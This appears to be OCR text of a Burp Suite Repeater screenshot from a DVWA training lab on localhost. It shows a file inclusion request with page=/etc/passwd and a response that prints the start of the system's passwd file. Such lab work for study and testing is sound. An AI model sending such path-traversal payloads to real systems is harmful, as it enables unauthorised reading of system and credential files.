 Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Se
1 × 2 × +
Send Cancel < > Target: http://localhost HTTP/
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/fi/?page=include.php
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-ES,es;q=0.9
16 Cookie: security=low; PHPSESSID=qviiuiini0t31f139gede4251a
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Mar 2024 09:04:55 GMT
3 Server: Apache/2.4.57 (Ubuntu)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 6240
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 9